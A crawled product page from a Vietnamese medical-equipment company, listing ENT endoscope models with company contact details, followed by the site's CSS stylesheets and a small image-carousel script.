            <strong><a href="/may-soi-tai-mui-hong/geiwre-hd310.html">Máy nội soi tai mũi họng xách tay Geiwre HD310. 3 in 1, Led, HD</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-soi-tai-mui-hong/geiwre-hd320.html"><img src="/img/p/geiwre-hd320-1136.jpg" alt="Máy nội soi tai mũi họng xách tay Geiwre HD320. CN Đức, độ nét HD, dừng hình" /></a>
            <strong><a href="/may-soi-tai-mui-hong/geiwre-hd320.html">Máy nội soi tai mũi họng xách tay Geiwre HD320. CN Đức, độ nét HD, dừng hình</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-soi-tai-mui-hong/geiwre-hd330.html"><img src="/img/p/geiwre-hd330-1137.jpg" alt="Máy nội soi tai mũi họng xách tay Geiwre HD330. CN Đức. Full HD" /></a>
            <strong><a href="/may-soi-tai-mui-hong/geiwre-hd330.html">Máy nội soi tai mũi họng xách tay Geiwre HD330. CN Đức. Full HD</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-soi-tai-mui-hong/geiwre-hd340.html"><img src="/img/p/geiwre-hd340-1138.jpg" alt="Máy nội soi tai mũi họng xách tay Geiwre HD340" /></a>
            <strong><a href="/may-soi-tai-mui-hong/geiwre-hd340.html">Máy nội soi tai mũi họng xách tay Geiwre HD340</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-soi-tai-mui-hong/geiwre-hd810.html"><img src="/img/p/geiwre-hd810-94.jpg" alt="Máy nội soi tai mũi họng Geiwre HD810, Full HD, CN Đức" /></a>
            <strong><a href="/may-soi-tai-mui-hong/geiwre-hd810.html">Máy nội soi tai mũi họng Geiwre HD810, Full HD, CN Đức</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-soi-tai-mui-hong/geiwre-hd710.html"><img src="/img/p/may-noi-soi-tai-mui-hong-geiwre-hd710-64.jpg" alt="Máy nội soi tai mũi họng Geiwre HD710. CN Đức" /></a>
            <strong><a href="/may-soi-tai-mui-hong/geiwre-hd710.html">Máy nội soi tai mũi họng Geiwre HD710. CN Đức</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-soi-tai-mui-hong/geiwre-hd720.html"><img src="/img/p/may-noi-soi-tai-mui-hong-geiwre-hd720-65.jpg" alt="Máy nội soi tai mũi họng Geiwre HD720. CN Đức" /></a>
            <strong><a href="/may-soi-tai-mui-hong/geiwre-hd720.html">Máy nội soi tai mũi họng Geiwre HD720. CN Đức</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-soi-tai-mui-hong/May-noi-soi-tai-mui-hong-Gewre-HJ-60.html"><img src="/img/p/May-noi-soi-tai-mui-hong-Gewre-HJ-60-1225.jpg" alt="Máy nội soi tai mũi họng Geiwre HJ-60, công nghệ Đức" /></a>
            <strong><a href="/may-soi-tai-mui-hong/May-noi-soi-tai-mui-hong-Gewre-HJ-60.html">Máy nội soi tai mũi họng Geiwre HJ-60, công nghệ Đức</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-soi-tai-mui-hong/provix-ccu-2400.html"><img src="/img/p/provix-ccu-2400-101.jpg" alt="Máy nội soi tai mũi họng Provix CCU-2400 Full HD. Xuất Xứ: Hàn Quốc" /></a>
            <strong><a href="/may-soi-tai-mui-hong/provix-ccu-2400.html">Máy nội soi tai mũi họng Provix CCU-2400 Full HD. Xuất Xứ: Hàn Quốc</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        <li class="c">
            <a href="/may-soi-tai-mui-hong/provix-mt-1000pro.html"><img src="/img/p/provix-mt-1000pro-1161.jpg" alt="Máy nội soi tai mũi họng Provix MT-1000Pro" /></a>
            <strong><a href="/may-soi-tai-mui-hong/provix-mt-1000pro.html">Máy nội soi tai mũi họng Provix MT-1000Pro</a></strong>
            <span class="p">Giá: Liên hệ</span>
            
            
        </li>
        
    </ul></div>
</div>
<script type="text/javascript" src="/js/imgsliw/jquery_f.js"></script>
<div id="dvid" style="display:none;"></div>


</form>

<div class="fb">
    <ul class="fc">
        <li class="fn"><strong class="tt">Chúng tôi trên mạng xã hội</strong><span class="ff"></span><div class="v5"><a class="l0" href="/" target="_blank" rel="nofollow"><img src="/img/a/106.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a><a class="l1" href="/" target="_blank" rel="nofollow"><img src="/img/a/105.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a><a class="l2" href="/" target="_blank" rel="nofollow"><img src="/img/a/104.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a><a class="l3" href="/" target="_blank" rel="nofollow"><img src="/img/a/103.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a><a class="l4" href="/" target="_blank" rel="nofollow"><img src="/img/a/102.png" alt="Tập đoàn thiết bị y tế Việt Nhật" /></a></div></li>
        <li class="fg">
            <ul class="fh"><li class="tt">Về chúng tôi</li><li class="ff"></li><li class="f"><a href="/gioi-thieu-cong-ty.html" rel="nofollow">Giới thiệu công ty</a></li><li class="f"><a href="/so-do-chi-duong.html" rel="nofollow">Sơ đồ chỉ đường</a></li><li class="f"><a href="/lich-lam-viec.html" rel="nofollow">Lịch làm việc</a></li><li class="f"><a href="/thong-tin-tuyen-dung.html" rel="nofollow">Thông tin tuyển dụng</a></li></ul><ul class="fh"><li class="tt">Chính sách</li><li class="ff"></li><li class="f"><a href="/chinh-sach-bao-ve-thong-tin.html" rel="nofollow">Chính sách bảo vệ thông tin</a></li><li class="f"><a href="/chinh-sach-bao-hanh.html" rel="nofollow">Chính Sách Bảo Hành</a></li><li class="f"><a href="/chinh-sach-van-chuyen.html" rel="nofollow">Chính Sách Vận Chuyển</a></li><li class="f"><a href="/chinh-sach-thanh-toan.html" rel="nofollow">Chính Sách Thanh Toán</a></li><li class="f"><a href="/chinh-sach-hoan-tra-tien-doi-hang.html" rel="nofollow">Chính sách hoàn trả tiền, đổi hàng</a></li></ul>
            <ul class="fh"><li class="tt">HỖ TRỢ KHÁCH HÀNG</li><li class="ff"></li><li class="f">Tư vấn bán hàng: 0936 115 108</li><li class="f">Tư vấn bảo hành: 0962 923 650</li><li class="f">Phản ánh dịch vụ: 0962 923 650</li><li class="f">Tư vấn kỹ thuật: 0962 923 650</li></ul>
        </li>
        <li class="fx"></li>
        <li class="fs"><strong class="h">VPGD Miền Bắc </strong><div class="c"><strong>C&Ocirc;NG TY CP TẬP ĐO&Agrave;N THIẾT BỊ Y TẾ VIỆT NHẬT</strong>
<div><strong>Hotline:&nbsp;</strong><a data-z-element-type="phone-number"><strong>&nbsp;</strong></a><b>0966.625.965</b><br />
Địa chỉ: A8 L&ocirc;12 Khu Đ&ocirc; Thị Mới Định C&ocirc;ng, Phường Định C&ocirc;ng, Quận Ho&agrave;ng Mai, H&agrave; Nội<br />
Email:&nbsp;bhytevietnhat@gmail.com</div></div></li>
        <li class="fs"><strong class="h">VPGD Miền Nam</strong><div class="c"><strong>C&Ocirc;NG TY CP TẬP ĐO&Agrave;N THIẾT BỊ Y TẾ VIỆT NHẬT</strong> <br />
Hotline:&nbsp;<a data-z-element-type="phone-number">&nbsp;0949.926.965</a><br />
Địa chỉ: 264/20B L&ecirc; Văn Quới, phường B&igrave;nh Trị Đ&ocirc;ng A, quận B&igrave;nh T&acirc;n, TP Hồ Ch&iacute; Minh<br />
Email: bhytevietnhat@gmail.com</div></li>
        <li class="fs r"><strong class="h">Kho hàng và dịch vụ kỹ thuật</strong><div class="c"><strong>C&Ocirc;NG TY CP TẬP ĐO&Agrave;N THIẾT BỊ Y TẾ VIỆT NHẬT</strong><br />
Địa chỉ: A8 L&ocirc; 12, Khu ĐTM Định C&ocirc;ng, Phường Định C&ocirc;ng, Quận Ho&agrave;ng Mai, tp H&agrave; Nội<br />
Email: bhytevietnhat@gmail.com<br /></div></li>
        <li class="cl"></li><li class="bct"><a href="#" target="_blank" rel="nofollow"></a></li>
        <li class="hts">
            <div id="histats_counter"></div>
            <script type="text/javascript">var _Hasync= _Hasync|| [];
                _Hasync.push(['Histats.start', '1,4480245,4,4,130,70,00010000']);
                _Hasync.push(['Histats.fasi', '1']);
                _Hasync.push(['Histats.track_hits', '']);
                (function() {var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;hs.src = ('//s10.histats.com/js15_as.js');(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);})();
            </script>
            <noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4480245&101" alt=""></a></noscript>
        </li>
    </ul>
</div>
<ul class="ms"><li class="f"><a href="tel:0949926965" rel="nofollow"></a></li><li class="h"><a href="https://m.me/tapdoanytevietnhat" target="_blank" rel="nofollow"></a></li><li class="c"><a href="https://zalo.me/0949926965" target="_blank" rel="nofollow"></a></li><li class="m"><a href="/so-do-chi-duong-di.html" rel="nofollow"></a></li></ul>

<div class="fm">Thiết kế và phát triển website bởi Kenhdichvu.vn</div>
<div id="dvdeo" style="display:none;"></div>
<div class="dt"><ul><li class="r">Hotline: <b>0949.926.965 - 0949.926.965 - 0949.726.965</b></li><li class="c"><a href="/" title="Tập đoàn Việt Nhật">Trang chủ</a><b>|</b><a href="/so-do-chi-duong.html">Sơ đồ chỉ đường</a><b>|</b><a href="/huong-dan-mua-hang.html" rel="nofollow">Hướng dẫn mua hàng</a></li></ul></div>

<script type="text/javascript">
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));
function chkdem(){if (document.getElementById("key").value!=""){var str=document.getElementById('key').value;str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "");document.getElementById("ds").className = "dso";$('#ds').load('/js/incs.aspx?t='+str);}}
function colps(){document.getElementById("ds").className="dsn";document.getElementById("lss").className="lss";}
$(document).ready(function(){$('*').bind('cut copy paste contextmenu', function (e){e.preventDefault();})});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tapdoanytevietnhat.com/css/menu.css
body_size: 7256
content:
.us{position:absolute;z-index:1;left:0px;width:100%;top:0px;height:1px;}
.us li{height:1px;}
.us div{position:absolute;z-index:1;width:218px;height:32px;background:url(/img/b/s.gif) no-repeat right center;margin-top:56px;margin-left:960px;overflow:hidden;border:solid 1px #ccc;border-radius:5px;}
.us .s{float:right;height:42px;width:28px;}
.us .txt{padding:8px;font-size:12px;width:150px;color:#555;}

.dsn{display:none;}
.dso{display:inline;position:absolute;z-index:999;right:0px;top:62px;border:solid 1px #b9b9b9;background-color:#fff;width:250px;overflow:auto;overflow-x:hidden;max-height:310px;}
.ups li{height:60px;overflow:hidden;border-bottom:#ccc 1px dotted;font-size:13px;}
.ups li:hover{background-color:#f5f5f5;}
.ups a{display:block;width:230px;height:50px;padding:5px;text-decoration:none;}
.ups img{width:60px;height:50px;float:left;margin-right:5px;}
.ups strong{display:block;line-height:15px;overflow:hidden;max-height:30px;font-weight:normal;}
.ups b{display:block;color:Red;padding-top:5px;}

.ha{height:86px;background-color:#fff; border-bottom:solid 1px #ddd;}
.ha .u{height:86px;position:relative;}
.ha .l{width:86px;background:url(/img/b/logo.png) no-repeat left center;float:left;}
.ha .l a{display:block;height:86px;}
.ha .c{float:left;height:86px;}
.ha div{display:none;position:absolute;width:1178px;z-index:98;left:0px;top:86px;background-color:#fff;border-bottom:solid 1px #e3e3e3;box-shadow: 0 0 3px #88bfe5;}
.ha .c:hover .t{display:inline;position:absolute;z-index:100;}
.ha .a1{display:block;text-decoration:none;height:86px;line-height:86px;padding:0px 18px 0px 20px;white-space:nowrap;text-transform:uppercase;background:url(/img/b/m.gif) no-repeat right 43px;font-size:15px; font-weight:500;}
.ha .c:hover .a1,.ha .s .a1{color:#c10000;}
.ha div ul{padding:10px 0px;}
.ha .m{width:274px;float:left;overflow:hidden; padding-left:20px;}
.ha .a2{display:block; padding:6px 0px 6px 0px; text-transform:uppercase; font-weight:500; color:#3ab54a;}
.ha .a3{display:block;padding-bottom:8px;}

.dt{left:0px;top:0px;position:fixed;z-index:97;height:30px;overflow:hidden;width:100%;background-color:#3ab54a;font-size:12px;}
.dt ul{height:30px;color:#ddd;}
.dt a{color:#fff;}
.dt li{float:left;overflow:hidden;line-height:30px;}
.dt .r{float:right;color:#fff;background:url(/img/b/b.png) no-repeat left center;padding:0px 0px 0px 15px;}
.dt .r b{font-size:14px;font-weight:500;}
.dt .c{background:url(/img/b/a.png) no-repeat left center;padding-left:22px;}
.dt .c b{padding:10px;color:#ddd;font-weight:normal;}
.dt .l{ float:right;background:url(/img/b/ca.png) no-repeat left center;padding:0px 0px 0px 18px; margin-left:20px;}
.dt .l b{ font-size:15px;}

.fb{padding:30px 0px 10px 0px;background-color:#2d2d2d;color:#fff;}
.fn{width:300px;overflow:hidden;position:absolute;z-index:1;top:0px;right:0px;}
.v5{height:60px; padding-top:5px;}
.v5 a{float:left;width:44px;margin-right:20px;}
.v5 .l4{margin-right:0px;}
.v5 img{display:block;width:44px;height:44px;}
.fb a{color:#fff;}
.fl{float:left;width:300px;overflow:hidden;background:url(/img/b/logo-f.jpg) no-repeat left top;padding-top:45px;}
.fl a{display:block;line-height:31px;font-size:15px;}
.fc{overflow:hidden;position:relative;min-height:280px;}
.fd{width:295px;float:right;overflow:hidden;padding-top:10px;}
.fc .tt{height:25px;overflow:hidden;display:block;font-size:15px;margin-bottom:5px;font-weight:500;text-transform:uppercase;}
.fb .ff{width:36px;height:2px;display:block;overflow:hidden;background-color:#fff;margin-bottom:10px;}
.fg{float:left;overflow:hidden;}
.fh{float:left;width:300px;}
.fh .f{padding-bottom:15px;}
.fx{clear:both;border-bottom: #424242 1px solid;height:20px;margin-bottom:20px;overflow:hidden;}
.fs{float:left;width:374px;overflow:hidden;margin-bottom:20px;margin-right:29px;}
.fs.r{ margin-right:0px;}
.fs .h{line-height:20px;height:20px;font-size:15px;overflow:hidden;display:block;background:url(/img/b/mp.png) no-repeat left center;padding-left:22px;margin-bottom:10px; text-transform:uppercase; font-weight:500;}
.fs .c{line-height:20px; text-align:justify;}
.bct{ width:138px; height:52px;background:url(/img/b/bct.png) no-repeat left top;position:absolute;z-index:1; right:162px; top:120px;}
.bct a{ display:block; height:52px;}
.hts{position:absolute;z-index:1;width:133px; height:73px;right:0px; top:108px; overflow:hidden;}
.fm{line-height:40px;color:#fff;text-align:center;background-color:#222;}

.dl{float:left;width:260px;overflow:hidden;padding-right:30px;padding-bottom:30px; padding-top:10px;}
.dl ul{margin-bottom:15px;}
.dl .m{background-color:#fff;border:solid 1px #ededed;}
.dl .h{line-height:40px;height:40px;display:block;overflow:hidden;color:#fff;padding-left:12px;font-size:16px;font-weight:500;background-color:#3ab54a;text-transform:uppercase;}
.dl .h.z{background-color:#3ab54a;}
.dl .h a{color:#fff;}
.dl .c{overflow:hidden;}
.dl .c.b{border-top:dotted 1px #ddd;}
.dl .c a{display:block;padding:6px 0px 6px 22px;font-weight:500;background:url(/img/bg/ig.gif) no-repeat 10px 12px;text-decoration:none;}
.dl .c a:hover,.dl .c.s a{background-color:#f2f2f2;}
.dl .f{padding-bottom:8px;padding-left:22px;font-size:13px;background-color:#f2f2f2;}
.dl .s a{color:#f05a28;}

.dl .d{background-color:#f7f7f7;}
.dl .y{height:47px;overflow:hidden;padding:15px;}
.dl .y.e{background-color:#f2f2f2;}
.dl .y img{width:50px;height:50px;float:left;margin-right:15px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:solid 1px #ccc;}
.dl .y span{display:block;font-weight:bold;padding-bottom:5px;color:#874143;font-size:15px;padding-top:5px;}
.dl .y strong{display:block;font-size:15px;color:#ff0000;}

.dl .a{border-bottom: #ededed 1px dotted;padding-top:5px;padding-bottom:10px;}
.dl .a img{display:block;width:260px;height:173px;margin-bottom:5px;}
.dl .a strong{display:block;line-height:16px;max-height:32px;overflow:hidden;font-size:13px;}
.dl .a span{display:block;line-height:18px;max-height:54px;color:#666;text-align:justify;overflow:hidden;padding-top:5px;font-size:13px;}
.dl .b{height:60px;overflow:hidden;padding:10px 0px;border-bottom: #ededed 1px dotted}
.dl .b span{display:none;}
.dl .b img{height:60px;width:90px;float:left;margin-right:10px;}
.dl .b strong{display:block;font-weight:normal;line-height:20px;max-height:60px;overflow:hidden;text-align:justify;}

.dl .k{background-color:#f7941d;padding:10px;overflow:hidden;}
.dl .g{background-color:#f2f2f2;text-align:center;padding-bottom:10px;}

.dl .v{padding-bottom:10px;}
.dl .v img{width:260px;}

.ms{right:5px;position:fixed;z-index:998;width:44px; height:191px; overflow:hidden; bottom:150px;}
.ms li{width:44px;height:44px;overflow:hidden;margin-bottom:5px;}
.ms a{display:block;width:44px;height:44px;}
.ms .m{background:url(/img/b/map.png) no-repeat left top;border-radius:50%;}
.ms .h{background:url(/img/b/messen.png) no-repeat left top;}
.ms .c{background:url(/img/b/zalo.png) no-repeat left top;}
.ms .f{background: rgb(100,188,70) url(/img/mb/te.png) no-repeat center center;border-radius:100%;background-size:auto 30px;}
.itop{-moz-opacity:0.5;opacity:0.5;filter:alpha(opacity=50);height:44px;width:44px;border-radius:22px;cursor:pointer;background:#404040 url(/img/b/top.png) no-repeat center center;position:fixed;bottom:45px;right:5px;z-index:9999;overflow:hidden;}
.itop:hover{-moz-opacity:1;opacity:1;filter:alpha(opacity=100);}


--- FILE ---
content_type: text/css
request_url: https://tapdoanytevietnhat.com/js/slw.css
body_size: 893
content:
.jssora05l, .jssora05r, .jssora05ldn, .jssora05rdn
{position: absolute;cursor: pointer;display: block;background: url(/img/bg/a17.png) no-repeat;overflow:hidden;}
.jssora05l { background-position: -10px -40px; }
.jssora05r { background-position: -70px -40px; }
.jssora05l:hover { background-position: -130px -40px; }
.jssora05r:hover { background-position: -190px -40px; }
.jssora05ldn { background-position: -250px -40px; }
.jssora05rdn { background-position: -310px -40px; }

.jssort01 .w {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
}

.jssort01 .c {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 68px;
    height: 68px;
    border: #ccc 1px solid;
}

.jssort01 .p:hover .c, .jssort01 .pav:hover .c, .jssort01 .pav .c {
    background:url(/img/bg/t01.png) no-repeat center center;
    border-width: 0px;
    top: 1px;
    left: 1px;
    width: 68px;
    height: 68px;
}

.jssort01 .p:hover .c, .jssort01 .pav:hover .c {
    top: 0px;
    left: 0px;
    width: 68px;
    height: 68px;
    border: #ccc 1px solid;
}



--- FILE ---
content_type: text/css
request_url: https://tapdoanytevietnhat.com/js/imgsliw/skin.css
body_size: 812
content:
#slide-adv-next,#slide-adv-back{height:30px;width:18px;display:block;position:absolute;z-index:98;margin-top:80px;}
#slide-adv-next{background:url(/img/bg/ir.png) no-repeat right center;margin-left:1198px;}
#slide-adv-back{background:url(/img/bg/il.png) no-repeat left center;margin-left:-36px;}

.dsp{height:330px;overflow:hidden;}
.dsp .skinimg{width:11800px;height:420px;overflow:hidden;position:relative;z-index:97;}
.dsp .c{float:left;width:218px;height:300px;border:solid 1px #eee;border-bottom:solid 1px #ccc; background-color:#fff;overflow:hidden;text-align:center;position:relative;margin-right:20px;margin-bottom:20px;}
.dsp .l4,.uk .l9{ margin-right:0px;}
.dsp .c img{display:block;width:218px;height:218px;}
.dsp .c strong{display:block;height:36px;line-height:18px;overflow:hidden;font-weight:500;margin-bottom:10px; padding:0px 3px; font-weight:500;}
.dsp .c .p{color:#6d6e72;color:#ec0017;}
.dsp .c b{font-size:16px;}
.dsp .c .t{ color:#999;text-decoration: line-through; margin-left:5px;}



--- FILE ---
content_type: application/javascript
request_url: https://tapdoanytevietnhat.com/js/imgsliw/jquery_f.js
body_size: 320
content:
var zone_id =2;

var time_delay=50;
if(zone_id==2){
time_delay=50;
}
jQuery(document).ready(function() {
jQuery("#ul-box-adv").jcarousel({
auto: time_delay, //thoi gian auto
scroll: 1,  //so anh cuon
buttonNextHTML: null,
buttonPrevHTML: null,
wrap: 'circular',
initCallback: mycarousel_initCallback
});
});
function mycarousel_initCallback(carousel) {

jQuery('#slide-adv-next').bind('click', function() {
carousel.next();
return false;
});

jQuery('#slide-adv-back').bind('click', function() {
carousel.prev();
return false;
});
}
;
